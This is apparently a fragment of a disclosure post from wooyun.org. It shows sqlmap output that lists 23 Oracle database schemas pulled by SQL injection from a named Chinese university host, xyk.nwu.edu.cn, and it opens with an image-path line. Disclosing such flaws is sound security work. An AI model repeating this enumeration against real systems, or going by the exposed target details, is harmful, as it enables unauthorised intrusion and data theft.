 [13:43:01] [INFO] resumed: XDB
available databases [23]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] ECARD
[*] EXFSYS
[*] FLOWS_FILES
[*] IDDBUSER
[*] MDSYS
[*] MONITOR
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] QINQIONG
[*] SCHOOL
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[13:43:01] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\xyk.nwu.edu.cn'
www.wooyun.org